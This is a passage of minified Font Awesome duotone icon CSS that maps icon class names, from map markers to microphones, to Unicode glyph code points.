uotone.fa-map-marker-alt:after,.fad.fa-map-marker-alt:after{content:"\f3c5\fe02"}.fa-duotone.fa-location-dot-slash:before,.fad.fa-location-dot-slash:before{content:"\f605\fe01"}.fa-duotone.fa-location-dot-slash:after,.fad.fa-location-dot-slash:after{content:"\f605\fe02"}.fa-duotone.fa-map-marker-alt-slash:before,.fad.fa-map-marker-alt-slash:before{content:"\f605\fe01"}.fa-duotone.fa-map-marker-alt-slash:after,.fad.fa-map-marker-alt-slash:after{content:"\f605\fe02"}.fa-duotone.fa-location-exclamation:before,.fad.fa-location-exclamation:before{content:"\f608\fe01"}.fa-duotone.fa-location-exclamation:after,.fad.fa-location-exclamation:after{content:"\f608\fe02"}.fa-duotone.fa-map-marker-exclamation:before,.fad.fa-map-marker-exclamation:before{content:"\f608\fe01"}.fa-duotone.fa-map-marker-exclamation:after,.fad.fa-map-marker-exclamation:after{content:"\f608\fe02"}.fa-duotone.fa-location-minus:before,.fad.fa-location-minus:before{content:"\f609\fe01"}.fa-duotone.fa-location-minus:after,.fad.fa-location-minus:after{content:"\f609\fe02"}.fa-duotone.fa-map-marker-minus:before,.fad.fa-map-marker-minus:before{content:"\f609\fe01"}.fa-duotone.fa-map-marker-minus:after,.fad.fa-map-marker-minus:after{content:"\f609\fe02"}.fa-duotone.fa-location-pen:before,.fad.fa-location-pen:before{content:"\f607\fe01"}.fa-duotone.fa-location-pen:after,.fad.fa-location-pen:after{content:"\f607\fe02"}.fa-duotone.fa-map-marker-edit:before,.fad.fa-map-marker-edit:before{content:"\f607\fe01"}.fa-duotone.fa-map-marker-edit:after,.fad.fa-map-marker-edit:after{content:"\f607\fe02"}.fa-duotone.fa-location-plus:before,.fad.fa-location-plus:before{content:"\f60a\fe01"}.fa-duotone.fa-location-plus:after,.fad.fa-location-plus:after{content:"\f60a\fe02"}.fa-duotone.fa-map-marker-plus:before,.fad.fa-map-marker-plus:before{content:"\f60a\fe01"}.fa-duotone.fa-map-marker-plus:after,.fad.fa-map-marker-plus:after{content:"\f60a\fe02"}.fa-duotone.fa-location-question:before,.fad.fa-location-question:before{content:"\f60b\fe01"}.fa-duotone.fa-location-question:after,.fad.fa-location-question:after{content:"\f60b\fe02"}.fa-duotone.fa-map-marker-question:before,.fad.fa-map-marker-question:before{content:"\f60b\fe01"}.fa-duotone.fa-map-marker-question:after,.fad.fa-map-marker-question:after{content:"\f60b\fe02"}.fa-duotone.fa-location-slash:before,.fad.fa-location-slash:before{content:"\f60c\fe01"}.fa-duotone.fa-location-slash:after,.fad.fa-location-slash:after{content:"\f60c\fe02"}.fa-duotone.fa-map-marker-slash:before,.fad.fa-map-marker-slash:before{content:"\f60c\fe01"}.fa-duotone.fa-map-marker-slash:after,.fad.fa-map-marker-slash:after{content:"\f60c\fe02"}.fa-duotone.fa-location-smile:before,.fad.fa-location-smile:before{content:"\f60d\fe01"}.fa-duotone.fa-location-smile:after,.fad.fa-location-smile:after{content:"\f60d\fe02"}.fa-duotone.fa-map-marker-smile:before,.fad.fa-map-marker-smile:before{content:"\f60d\fe01"}.fa-duotone.fa-map-marker-smile:after,.fad.fa-map-marker-smile:after{content:"\f60d\fe02"}.fa-duotone.fa-location-xmark:before,.fad.fa-location-xmark:before{content:"\f60e\fe01"}.fa-duotone.fa-location-xmark:after,.fad.fa-location-xmark:after{content:"\f60e\fe02"}.fa-duotone.fa-map-marker-times:before,.fad.fa-map-marker-times:before{content:"\f60e\fe01"}.fa-duotone.fa-map-marker-times:after,.fad.fa-map-marker-times:after{content:"\f60e\fe02"}.fa-duotone.fa-map-marker-xmark:before,.fad.fa-map-marker-xmark:before{content:"\f60e\fe01"}.fa-duotone.fa-map-marker-xmark:after,.fad.fa-map-marker-xmark:after{content:"\f60e\fe02"}.fa-duotone.fa-lock:before,.fad.fa-lock:before{content:"\f023"}.fa-duotone.fa-lock:after,.fad.fa-lock:after{content:"\10f023"}.fa-duotone.fa-lock-keyhole:before,.fad.fa-lock-keyhole:before{content:"\f30d\fe01"}.fa-duotone.fa-lock-keyhole:after,.fad.fa-lock-keyhole:after{content:"\f30d\fe02"}.fa-duotone.fa-lock-alt:before,.fad.fa-lock-alt:before{content:"\f30d\fe01"}.fa-duotone.fa-lock-alt:after,.fad.fa-lock-alt:after{content:"\f30d\fe02"}.fa-duotone.fa-lock-keyhole-open:before,.fad.fa-lock-keyhole-open:before{content:"\f3c2\fe01"}.fa-duotone.fa-lock-keyhole-open:after,.fad.fa-lock-keyhole-open:after{content:"\f3c2\fe02"}.fa-duotone.fa-lock-open-alt:before,.fad.fa-lock-open-alt:before{content:"\f3c2\fe01"}.fa-duotone.fa-lock-open-alt:after,.fad.fa-lock-open-alt:after{content:"\f3c2\fe02"}.fa-duotone.fa-lock-open:before,.fad.fa-lock-open:before{content:"\f3c1\fe01"}.fa-duotone.fa-lock-open:after,.fad.fa-lock-open:after{content:"\f3c1\fe02"}.fa-duotone.fa-loveseat:before,.fad.fa-loveseat:before{content:"\f4cc\fe01"}.fa-duotone.fa-loveseat:after,.fad.fa-loveseat:after{content:"\f4cc\fe02"}.fa-duotone.fa-couch-small:before,.fad.fa-couch-small:before{content:"\f4cc\fe01"}.fa-duotone.fa-couch-small:after,.fad.fa-couch-small:after{content:"\f4cc\fe02"}.fa-duotone.fa-luchador-mask:before,.fad.fa-luchador-mask:before{content:"\f455\fe01"}.fa-duotone.fa-luchador-mask:after,.fad.fa-luchador-mask:after{content:"\f455\fe02"}.fa-duotone.fa-luchador:before,.fad.fa-luchador:before{content:"\f455\fe01"}.fa-duotone.fa-luchador:after,.fad.fa-luchador:after{content:"\f455\fe02"}.fa-duotone.fa-mask-luchador:before,.fad.fa-mask-luchador:before{content:"\f455\fe01"}.fa-duotone.fa-mask-luchador:after,.fad.fa-mask-luchador:after{content:"\f455\fe02"}.fa-duotone.fa-lungs:before,.fad.fa-lungs:before{content:"\f604"}.fa-duotone.fa-lungs:after,.fad.fa-lungs:after{content:"\10f604"}.fa-duotone.fa-lungs-virus:before,.fad.fa-lungs-virus:before{content:"\e067\fe01"}.fa-duotone.fa-lungs-virus:after,.fad.fa-lungs-virus:after{content:"\e067\fe02"}.fa-duotone.fa-m:before,.fad.fa-m:before{content:"\4d\fe01"}.fa-duotone.fa-m:after,.fad.fa-m:after{content:"\4d\fe02"}.fa-duotone.fa-mace:before,.fad.fa-mace:before{content:"\f6f8\fe01"}.fa-duotone.fa-mace:after,.fad.fa-mace:after{content:"\f6f8\fe02"}.fa-duotone.fa-magnet:before,.fad.fa-magnet:before{content:"\f076"}.fa-duotone.fa-magnet:after,.fad.fa-magnet:after{content:"\10f076"}.fa-duotone.fa-magnifying-glass:before,.fad.fa-magnifying-glass:before{content:"\f002"}.fa-duotone.fa-magnifying-glass:after,.fad.fa-magnifying-glass:after{content:"\10f002"}.fa-duotone.fa-search:before,.fad.fa-search:before{content:"\f002"}.fa-duotone.fa-search:after,.fad.fa-search:after{content:"\10f002"}.fa-duotone.fa-magnifying-glass-dollar:before,.fad.fa-magnifying-glass-dollar:before{content:"\f688\fe01"}.fa-duotone.fa-magnifying-glass-dollar:after,.fad.fa-magnifying-glass-dollar:after{content:"\f688\fe02"}.fa-duotone.fa-search-dollar:before,.fad.fa-search-dollar:before{content:"\f688\fe01"}.fa-duotone.fa-search-dollar:after,.fad.fa-search-dollar:after{content:"\f688\fe02"}.fa-duotone.fa-magnifying-glass-location:before,.fad.fa-magnifying-glass-location:before{content:"\f689\fe01"}.fa-duotone.fa-magnifying-glass-location:after,.fad.fa-magnifying-glass-location:after{content:"\f689\fe02"}.fa-duotone.fa-search-location:before,.fad.fa-search-location:before{content:"\f689\fe01"}.fa-duotone.fa-search-location:after,.fad.fa-search-location:after{content:"\f689\fe02"}.fa-duotone.fa-magnifying-glass-minus:before,.fad.fa-magnifying-glass-minus:before{content:"\f010\fe01"}.fa-duotone.fa-magnifying-glass-minus:after,.fad.fa-magnifying-glass-minus:after{content:"\f010\fe02"}.fa-duotone.fa-search-minus:before,.fad.fa-search-minus:before{content:"\f010\fe01"}.fa-duotone.fa-search-minus:after,.fad.fa-search-minus:after{content:"\f010\fe02"}.fa-duotone.fa-magnifying-glass-plus:before,.fad.fa-magnifying-glass-plus:before{content:"\f00e\fe01"}.fa-duotone.fa-magnifying-glass-plus:after,.fad.fa-magnifying-glass-plus:after{content:"\f00e\fe02"}.fa-duotone.fa-search-plus:before,.fad.fa-search-plus:before{content:"\f00e\fe01"}.fa-duotone.fa-search-plus:after,.fad.fa-search-plus:after{content:"\f00e\fe02"}.fa-duotone.fa-mailbox:before,.fad.fa-mailbox:before{content:"\f813"}.fa-duotone.fa-mailbox:after,.fad.fa-mailbox:after{content:"\10f813"}.fa-duotone.fa-manat-sign:before,.fad.fa-manat-sign:before{content:"\e1d5\fe01"}.fa-duotone.fa-manat-sign:after,.fad.fa-manat-sign:after{content:"\e1d5\fe02"}.fa-duotone.fa-mandolin:before,.fad.fa-mandolin:before{content:"\f6f9\fe01"}.fa-duotone.fa-mandolin:after,.fad.fa-mandolin:after{content:"\f6f9\fe02"}.fa-duotone.fa-mango:before,.fad.fa-mango:before{content:"\e30f\fe01"}.fa-duotone.fa-mango:after,.fad.fa-mango:after{content:"\e30f\fe02"}.fa-duotone.fa-manhole:before,.fad.fa-manhole:before{content:"\e1d6\fe01"}.fa-duotone.fa-manhole:after,.fad.fa-manhole:after{content:"\e1d6\fe02"}.fa-duotone.fa-map:before,.fad.fa-map:before{content:"\f279"}.fa-duotone.fa-map:after,.fad.fa-map:after{content:"\10f279"}.fa-duotone.fa-map-location:before,.fad.fa-map-location:before{content:"\f59f\fe01"}.fa-duotone.fa-map-location:after,.fad.fa-map-location:after{content:"\f59f\fe02"}.fa-duotone.fa-map-marked:before,.fad.fa-map-marked:before{content:"\f59f\fe01"}.fa-duotone.fa-map-marked:after,.fad.fa-map-marked:after{content:"\f59f\fe02"}.fa-duotone.fa-map-location-dot:before,.fad.fa-map-location-dot:before{content:"\f5a0\fe01"}.fa-duotone.fa-map-location-dot:after,.fad.fa-map-location-dot:after{content:"\f5a0\fe02"}.fa-duotone.fa-map-marked-alt:before,.fad.fa-map-marked-alt:before{content:"\f5a0\fe01"}.fa-duotone.fa-map-marked-alt:after,.fad.fa-map-marked-alt:after{content:"\f5a0\fe02"}.fa-duotone.fa-map-pin:before,.fad.fa-map-pin:before{content:"\f276"}.fa-duotone.fa-map-pin:after,.fad.fa-map-pin:after{content:"\10f276"}.fa-duotone.fa-marker:before,.fad.fa-marker:before{content:"\f5a1\fe01"}.fa-duotone.fa-marker:after,.fad.fa-marker:after{content:"\f5a1\fe02"}.fa-duotone.fa-mars:before,.fad.fa-mars:before{content:"\2642\fe01"}.fa-duotone.fa-mars:after,.fad.fa-mars:after{content:"\2642\fe02"}.fa-duotone.fa-mars-and-venus:before,.fad.fa-mars-and-venus:before{content:"\26a5\fe01"}.fa-duotone.fa-mars-and-venus:after,.fad.fa-mars-and-venus:after{content:"\26a5\fe02"}.fa-duotone.fa-mars-double:before,.fad.fa-mars-double:before{content:"\26a3\fe01"}.fa-duotone.fa-mars-double:after,.fad.fa-mars-double:after{content:"\26a3\fe02"}.fa-duotone.fa-mars-stroke:before,.fad.fa-mars-stroke:before{content:"\26a6\fe01"}.fa-duotone.fa-mars-stroke:after,.fad.fa-mars-stroke:after{content:"\26a6\fe02"}.fa-duotone.fa-mars-stroke-right:before,.fad.fa-mars-stroke-right:before{content:"\26a9\fe01"}.fa-duotone.fa-mars-stroke-right:after,.fad.fa-mars-stroke-right:after{content:"\26a9\fe02"}.fa-duotone.fa-mars-stroke-h:before,.fad.fa-mars-stroke-h:before{content:"\26a9\fe01"}.fa-duotone.fa-mars-stroke-h:after,.fad.fa-mars-stroke-h:after{content:"\26a9\fe02"}.fa-duotone.fa-mars-stroke-up:before,.fad.fa-mars-stroke-up:before{content:"\26a8\fe01"}.fa-duotone.fa-mars-stroke-up:after,.fad.fa-mars-stroke-up:after{content:"\26a8\fe02"}.fa-duotone.fa-mars-stroke-v:before,.fad.fa-mars-stroke-v:before{content:"\26a8\fe01"}.fa-duotone.fa-mars-stroke-v:after,.fad.fa-mars-stroke-v:after{content:"\26a8\fe02"}.fa-duotone.fa-martini-glass:before,.fad.fa-martini-glass:before{content:"\f57b"}.fa-duotone.fa-martini-glass:after,.fad.fa-martini-glass:after{content:"\10f57b"}.fa-duotone.fa-glass-martini-alt:before,.fad.fa-glass-martini-alt:before{content:"\f57b"}.fa-duotone.fa-glass-martini-alt:after,.fad.fa-glass-martini-alt:after{content:"\10f57b"}.fa-duotone.fa-martini-glass-citrus:before,.fad.fa-martini-glass-citrus:before{content:"\f561\fe01"}.fa-duotone.fa-martini-glass-citrus:after,.fad.fa-martini-glass-citrus:after{content:"\f561\fe02"}.fa-duotone.fa-cocktail:before,.fad.fa-cocktail:before{content:"\f561\fe01"}.fa-duotone.fa-cocktail:after,.fad.fa-cocktail:after{content:"\f561\fe02"}.fa-duotone.fa-martini-glass-empty:before,.fad.fa-martini-glass-empty:before{content:"\f000\fe01"}.fa-duotone.fa-martini-glass-empty:after,.fad.fa-martini-glass-empty:after{content:"\f000\fe02"}.fa-duotone.fa-glass-martini:before,.fad.fa-glass-martini:before{content:"\f000\fe01"}.fa-duotone.fa-glass-martini:after,.fad.fa-glass-martini:after{content:"\f000\fe02"}.fa-duotone.fa-mask:before,.fad.fa-mask:before{content:"\f6fa\fe01"}.fa-duotone.fa-mask:after,.fad.fa-mask:after{content:"\f6fa\fe02"}.fa-duotone.fa-mask-face:before,.fad.fa-mask-face:before{content:"\e1d7\fe01"}.fa-duotone.fa-mask-face:after,.fad.fa-mask-face:after{content:"\e1d7\fe02"}.fa-duotone.fa-mask-snorkel:before,.fad.fa-mask-snorkel:before{content:"\e3b7\fe01"}.fa-duotone.fa-mask-snorkel:after,.fad.fa-mask-snorkel:after{content:"\e3b7\fe02"}.fa-duotone.fa-masks-theater:before,.fad.fa-masks-theater:before{content:"\f630"}.fa-duotone.fa-masks-theater:after,.fad.fa-masks-theater:after{content:"\10f630"}.fa-duotone.fa-theater-masks:before,.fad.fa-theater-masks:before{content:"\f630"}.fa-duotone.fa-theater-masks:after,.fad.fa-theater-masks:after{content:"\10f630"}.fa-duotone.fa-maximize:before,.fad.fa-maximize:before{content:"\f31e\fe01"}.fa-duotone.fa-maximize:after,.fad.fa-maximize:after{content:"\f31e\fe02"}.fa-duotone.fa-expand-arrows-alt:before,.fad.fa-expand-arrows-alt:before{content:"\f31e\fe01"}.fa-duotone.fa-expand-arrows-alt:after,.fad.fa-expand-arrows-alt:after{content:"\f31e\fe02"}.fa-duotone.fa-meat:before,.fad.fa-meat:before{content:"\f814"}.fa-duotone.fa-meat:after,.fad.fa-meat:after{content:"\10f814"}.fa-duotone.fa-medal:before,.fad.fa-medal:before{content:"\f5a2"}.fa-duotone.fa-medal:after,.fad.fa-medal:after{content:"\10f5a2"}.fa-duotone.fa-megaphone:before,.fad.fa-megaphone:before{content:"\f675"}.fa-duotone.fa-megaphone:after,.fad.fa-megaphone:after{content:"\10f675"}.fa-duotone.fa-melon:before,.fad.fa-melon:before{content:"\e310\fe01"}.fa-duotone.fa-melon:after,.fad.fa-melon:after{content:"\e310\fe02"}.fa-duotone.fa-melon-slice:before,.fad.fa-melon-slice:before{content:"\e311\fe01"}.fa-duotone.fa-melon-slice:after,.fad.fa-melon-slice:after{content:"\e311\fe02"}.fa-duotone.fa-memo:before,.fad.fa-memo:before{content:"\e1d8\fe01"}.fa-duotone.fa-memo:after,.fad.fa-memo:after{content:"\e1d8\fe02"}.fa-duotone.fa-memo-circle-check:before,.fad.fa-memo-circle-check:before{content:"\e1d9\fe01"}.fa-duotone.fa-memo-circle-check:after,.fad.fa-memo-circle-check:after{content:"\e1d9\fe02"}.fa-duotone.fa-memo-pad:before,.fad.fa-memo-pad:before{content:"\e1da\fe01"}.fa-duotone.fa-memo-pad:after,.fad.fa-memo-pad:after{content:"\e1da\fe02"}.fa-duotone.fa-memory:before,.fad.fa-memory:before{content:"\f538\fe01"}.fa-duotone.fa-memory:after,.fad.fa-memory:after{content:"\f538\fe02"}.fa-duotone.fa-menorah:before,.fad.fa-menorah:before{content:"\f676\fe01"}.fa-duotone.fa-menorah:after,.fad.fa-menorah:after{content:"\f676\fe02"}.fa-duotone.fa-mercury:before,.fad.fa-mercury:before{content:"\263f\fe01"}.fa-duotone.fa-mercury:after,.fad.fa-mercury:after{content:"\263f\fe02"}.fa-duotone.fa-message:before,.fad.fa-message:before{content:"\f27a\fe01"}.fa-duotone.fa-message:after,.fad.fa-message:after{content:"\f27a\fe02"}.fa-duotone.fa-comment-alt:before,.fad.fa-comment-alt:before{content:"\f27a\fe01"}.fa-duotone.fa-comment-alt:after,.fad.fa-comment-alt:after{content:"\f27a\fe02"}.fa-duotone.fa-message-arrow-down:before,.fad.fa-message-arrow-down:before{content:"\e1db\fe01"}.fa-duotone.fa-message-arrow-down:after,.fad.fa-message-arrow-down:after{content:"\e1db\fe02"}.fa-duotone.fa-comment-alt-arrow-down:before,.fad.fa-comment-alt-arrow-down:before{content:"\e1db\fe01"}.fa-duotone.fa-comment-alt-arrow-down:after,.fad.fa-comment-alt-arrow-down:after{content:"\e1db\fe02"}.fa-duotone.fa-message-arrow-up:before,.fad.fa-message-arrow-up:before{content:"\e1dc\fe01"}.fa-duotone.fa-message-arrow-up:after,.fad.fa-message-arrow-up:after{content:"\e1dc\fe02"}.fa-duotone.fa-comment-alt-arrow-up:before,.fad.fa-comment-alt-arrow-up:before{content:"\e1dc\fe01"}.fa-duotone.fa-comment-alt-arrow-up:after,.fad.fa-comment-alt-arrow-up:after{content:"\e1dc\fe02"}.fa-duotone.fa-message-arrow-up-right:before,.fad.fa-message-arrow-up-right:before{content:"\e1dd\fe01"}.fa-duotone.fa-message-arrow-up-right:after,.fad.fa-message-arrow-up-right:after{content:"\e1dd\fe02"}.fa-duotone.fa-message-bot:before,.fad.fa-message-bot:before{content:"\e3b8\fe01"}.fa-duotone.fa-message-bot:after,.fad.fa-message-bot:after{content:"\e3b8\fe02"}.fa-duotone.fa-message-captions:before,.fad.fa-message-captions:before{content:"\e1de\fe01"}.fa-duotone.fa-message-captions:after,.fad.fa-message-captions:after{content:"\e1de\fe02"}.fa-duotone.fa-comment-alt-captions:before,.fad.fa-comment-alt-captions:before{content:"\e1de\fe01"}.fa-duotone.fa-comment-alt-captions:after,.fad.fa-comment-alt-captions:after{content:"\e1de\fe02"}.fa-duotone.fa-message-check:before,.fad.fa-message-check:before{content:"\f4a2\fe01"}.fa-duotone.fa-message-check:after,.fad.fa-message-check:after{content:"\f4a2\fe02"}.fa-duotone.fa-comment-alt-check:before,.fad.fa-comment-alt-check:before{content:"\f4a2\fe01"}.fa-duotone.fa-comment-alt-check:after,.fad.fa-comment-alt-check:after{content:"\f4a2\fe02"}.fa-duotone.fa-message-code:before,.fad.fa-message-code:before{content:"\e1df\fe01"}.fa-duotone.fa-message-code:after,.fad.fa-message-code:after{content:"\e1df\fe02"}.fa-duotone.fa-message-dollar:before,.fad.fa-message-dollar:before{content:"\f650\fe01"}.fa-duotone.fa-message-dollar:after,.fad.fa-message-dollar:after{content:"\f650\fe02"}.fa-duotone.fa-comment-alt-dollar:before,.fad.fa-comment-alt-dollar:before{content:"\f650\fe01"}.fa-duotone.fa-comment-alt-dollar:after,.fad.fa-comment-alt-dollar:after{content:"\f650\fe02"}.fa-duotone.fa-message-dots:before,.fad.fa-message-dots:before{content:"\f4a3\fe01"}.fa-duotone.fa-message-dots:after,.fad.fa-message-dots:after{content:"\f4a3\fe02"}.fa-duotone.fa-comment-alt-dots:before,.fad.fa-comment-alt-dots:before{content:"\f4a3\fe01"}.fa-duotone.fa-comment-alt-dots:after,.fad.fa-comment-alt-dots:after{content:"\f4a3\fe02"}.fa-duotone.fa-messaging:before,.fad.fa-messaging:before{content:"\f4a3\fe01"}.fa-duotone.fa-messaging:after,.fad.fa-messaging:after{content:"\f4a3\fe02"}.fa-duotone.fa-message-exclamation:before,.fad.fa-message-exclamation:before{content:"\f4a5\fe01"}.fa-duotone.fa-message-exclamation:after,.fad.fa-message-exclamation:after{content:"\f4a5\fe02"}.fa-duotone.fa-comment-alt-exclamation:before,.fad.fa-comment-alt-exclamation:before{content:"\f4a5\fe01"}.fa-duotone.fa-comment-alt-exclamation:after,.fad.fa-comment-alt-exclamation:after{content:"\f4a5\fe02"}.fa-duotone.fa-message-image:before,.fad.fa-message-image:before{content:"\e1e0\fe01"}.fa-duotone.fa-message-image:after,.fad.fa-message-image:after{content:"\e1e0\fe02"}.fa-duotone.fa-comment-alt-image:before,.fad.fa-comment-alt-image:before{content:"\e1e0\fe01"}.fa-duotone.fa-comment-alt-image:after,.fad.fa-comment-alt-image:after{content:"\e1e0\fe02"}.fa-duotone.fa-message-lines:before,.fad.fa-message-lines:before{content:"\f4a6\fe01"}.fa-duotone.fa-message-lines:after,.fad.fa-message-lines:after{content:"\f4a6\fe02"}.fa-duotone.fa-comment-alt-lines:before,.fad.fa-comment-alt-lines:before{content:"\f4a6\fe01"}.fa-duotone.fa-comment-alt-lines:after,.fad.fa-comment-alt-lines:after{content:"\f4a6\fe02"}.fa-duotone.fa-message-medical:before,.fad.fa-message-medical:before{content:"\f7f4\fe01"}.fa-duotone.fa-message-medical:after,.fad.fa-message-medical:after{content:"\f7f4\fe02"}.fa-duotone.fa-comment-alt-medical:before,.fad.fa-comment-alt-medical:before{content:"\f7f4\fe01"}.fa-duotone.fa-comment-alt-medical:after,.fad.fa-comment-alt-medical:after{content:"\f7f4\fe02"}.fa-duotone.fa-message-middle:before,.fad.fa-message-middle:before{content:"\e1e1\fe01"}.fa-duotone.fa-message-middle:after,.fad.fa-message-middle:after{content:"\e1e1\fe02"}.fa-duotone.fa-comment-middle-alt:before,.fad.fa-comment-middle-alt:before{content:"\e1e1\fe01"}.fa-duotone.fa-comment-middle-alt:after,.fad.fa-comment-middle-alt:after{content:"\e1e1\fe02"}.fa-duotone.fa-message-middle-top:before,.fad.fa-message-middle-top:before{content:"\e1e2\fe01"}.fa-duotone.fa-message-middle-top:after,.fad.fa-message-middle-top:after{content:"\e1e2\fe02"}.fa-duotone.fa-comment-middle-top-alt:before,.fad.fa-comment-middle-top-alt:before{content:"\e1e2\fe01"}.fa-duotone.fa-comment-middle-top-alt:after,.fad.fa-comment-middle-top-alt:after{content:"\e1e2\fe02"}.fa-duotone.fa-message-minus:before,.fad.fa-message-minus:before{content:"\f4a7\fe01"}.fa-duotone.fa-message-minus:after,.fad.fa-message-minus:after{content:"\f4a7\fe02"}.fa-duotone.fa-comment-alt-minus:before,.fad.fa-comment-alt-minus:before{content:"\f4a7\fe01"}.fa-duotone.fa-comment-alt-minus:after,.fad.fa-comment-alt-minus:after{content:"\f4a7\fe02"}.fa-duotone.fa-message-music:before,.fad.fa-message-music:before{content:"\f8af\fe01"}.fa-duotone.fa-message-music:after,.fad.fa-message-music:after{content:"\f8af\fe02"}.fa-duotone.fa-comment-alt-music:before,.fad.fa-comment-alt-music:before{content:"\f8af\fe01"}.fa-duotone.fa-comment-alt-music:after,.fad.fa-comment-alt-music:after{content:"\f8af\fe02"}.fa-duotone.fa-message-pen:before,.fad.fa-message-pen:before{content:"\f4a4\fe01"}.fa-duotone.fa-message-pen:after,.fad.fa-message-pen:after{content:"\f4a4\fe02"}.fa-duotone.fa-comment-alt-edit:before,.fad.fa-comment-alt-edit:before{content:"\f4a4\fe01"}.fa-duotone.fa-comment-alt-edit:after,.fad.fa-comment-alt-edit:after{content:"\f4a4\fe02"}.fa-duotone.fa-message-edit:before,.fad.fa-message-edit:before{content:"\f4a4\fe01"}.fa-duotone.fa-message-edit:after,.fad.fa-message-edit:after{content:"\f4a4\fe02"}.fa-duotone.fa-message-plus:before,.fad.fa-message-plus:before{content:"\f4a8\fe01"}.fa-duotone.fa-message-plus:after,.fad.fa-message-plus:after{content:"\f4a8\fe02"}.fa-duotone.fa-comment-alt-plus:before,.fad.fa-comment-alt-plus:before{content:"\f4a8\fe01"}.fa-duotone.fa-comment-alt-plus:after,.fad.fa-comment-alt-plus:after{content:"\f4a8\fe02"}.fa-duotone.fa-message-question:before,.fad.fa-message-question:before{content:"\e1e3\fe01"}.fa-duotone.fa-message-question:after,.fad.fa-message-question:after{content:"\e1e3\fe02"}.fa-duotone.fa-message-quote:before,.fad.fa-message-quote:before{content:"\e1e4\fe01"}.fa-duotone.fa-message-quote:after,.fad.fa-message-quote:after{content:"\e1e4\fe02"}.fa-duotone.fa-comment-alt-quote:before,.fad.fa-comment-alt-quote:before{content:"\e1e4\fe01"}.fa-duotone.fa-comment-alt-quote:after,.fad.fa-comment-alt-quote:after{content:"\e1e4\fe02"}.fa-duotone.fa-message-slash:before,.fad.fa-message-slash:before{content:"\f4a9\fe01"}.fa-duotone.fa-message-slash:after,.fad.fa-message-slash:after{content:"\f4a9\fe02"}.fa-duotone.fa-comment-alt-slash:before,.fad.fa-comment-alt-slash:before{content:"\f4a9\fe01"}.fa-duotone.fa-comment-alt-slash:after,.fad.fa-comment-alt-slash:after{content:"\f4a9\fe02"}.fa-duotone.fa-message-smile:before,.fad.fa-message-smile:before{content:"\f4aa\fe01"}.fa-duotone.fa-message-smile:after,.fad.fa-message-smile:after{content:"\f4aa\fe02"}.fa-duotone.fa-comment-alt-smile:before,.fad.fa-comment-alt-smile:before{content:"\f4aa\fe01"}.fa-duotone.fa-comment-alt-smile:after,.fad.fa-comment-alt-smile:after{content:"\f4aa\fe02"}.fa-duotone.fa-message-sms:before,.fad.fa-message-sms:before{content:"\e1e5\fe01"}.fa-duotone.fa-message-sms:after,.fad.fa-message-sms:after{content:"\e1e5\fe02"}.fa-duotone.fa-message-text:before,.fad.fa-message-text:before{content:"\e1e6\fe01"}.fa-duotone.fa-message-text:after,.fad.fa-message-text:after{content:"\e1e6\fe02"}.fa-duotone.fa-comment-alt-text:before,.fad.fa-comment-alt-text:before{content:"\e1e6\fe01"}.fa-duotone.fa-comment-alt-text:after,.fad.fa-comment-alt-text:after{content:"\e1e6\fe02"}.fa-duotone.fa-message-xmark:before,.fad.fa-message-xmark:before{content:"\f4ab\fe01"}.fa-duotone.fa-message-xmark:after,.fad.fa-message-xmark:after{content:"\f4ab\fe02"}.fa-duotone.fa-comment-alt-times:before,.fad.fa-comment-alt-times:before{content:"\f4ab\fe01"}.fa-duotone.fa-comment-alt-times:after,.fad.fa-comment-alt-times:after{content:"\f4ab\fe02"}.fa-duotone.fa-message-times:before,.fad.fa-message-times:before{content:"\f4ab\fe01"}.fa-duotone.fa-message-times:after,.fad.fa-message-times:after{content:"\f4ab\fe02"}.fa-duotone.fa-messages:before,.fad.fa-messages:before{content:"\f4b6\fe01"}.fa-duotone.fa-messages:after,.fad.fa-messages:after{content:"\f4b6\fe02"}.fa-duotone.fa-comments-alt:before,.fad.fa-comments-alt:before{content:"\f4b6\fe01"}.fa-duotone.fa-comments-alt:after,.fad.fa-comments-alt:after{content:"\f4b6\fe02"}.fa-duotone.fa-messages-dollar:before,.fad.fa-messages-dollar:before{content:"\f652\fe01"}.fa-duotone.fa-messages-dollar:after,.fad.fa-messages-dollar:after{content:"\f652\fe02"}.fa-duotone.fa-comments-alt-dollar:before,.fad.fa-comments-alt-dollar:before{content:"\f652\fe01"}.fa-duotone.fa-comments-alt-dollar:after,.fad.fa-comments-alt-dollar:after{content:"\f652\fe02"}.fa-duotone.fa-messages-question:before,.fad.fa-messages-question:before{content:"\e1e7\fe01"}.fa-duotone.fa-messages-question:after,.fad.fa-messages-question:after{content:"\e1e7\fe02"}.fa-duotone.fa-meteor:before,.fad.fa-meteor:before{content:"\2604\fe01"}.fa-duotone.fa-meteor:after,.fad.fa-meteor:after{content:"\2604\fe02"}.fa-duotone.fa-meter:before,.fad.fa-meter:before{content:"\e1e8\fe01"}.fa-duotone.fa-meter:after,.fad.fa-meter:after{content:"\e1e8\fe02"}.fa-duotone.fa-meter-bolt:before,.fad.fa-meter-bolt:before{content:"\e1e9\fe01"}.fa-duotone.fa-meter-bolt:after,.fad.fa-meter-bolt:after{content:"\e1e9\fe02"}.fa-duotone.fa-meter-droplet:before,.fad.fa-meter-droplet:before{content:"\e1ea\fe01"}.fa-duotone.fa-meter-droplet:after,.fad.fa-meter-droplet:after{content:"\e1ea\fe02"}.fa-duotone.fa-meter-fire:before,.fad.fa-meter-fire:before{content:"\e1eb\fe01"}.fa-duotone.fa-meter-fire:after,.fad.fa-meter-fire:after{content:"\e1eb\fe02"}.fa-duotone.fa-microchip:before,.fad.fa-microchip:before{content:"\f2db\fe01"}.fa-duotone.fa-microchip:after,.fad.fa-microchip:after{content:"\f2db\fe02"}.fa-duotone.fa-microchip-ai:before,.fad.fa-microchip-ai:before{content:"\e1ec\fe01"}.fa-duotone.fa-microchip-ai:after,.fad.fa-microchip-ai:after{content:"\e1ec\fe02"}.fa-duotone.fa-microphone:before,.fad.fa-microphone:before{content:"\f130\fe01"}.fa-duotone.fa-microphone:after,.fad.fa-microphone:after{content:"\f130\fe02"}.fa-duotone.fa-microphone-lines:before,.fad.fa-microphone-lines:before{content:"\f3c9"}.fa-duotone.fa-microphone-lines:after,.fad.fa-microphone-lines:after{content:"\10f3c9"}.fa-duotone.fa-microphone-alt:before,.fad.fa-microphone-alt:before{content:"\f3c9"}.fa-duotone.fa-microphone-alt:after,.fad.fa-microphone-alt:after{content:"\10f3c9"}.fa-duotone.fa-microphone-lines-slash:before,.fad.fa-microphone-lines-slash:before{content:"\f539\fe01"}.fa-duotone.fa-microphone-lines-slash:after,.fad.fa-microphone-lines-slash:after{content:"\f539\fe02"}.fa-duotone.fa-microphone-alt-slash:before,.fad.fa-microphone-a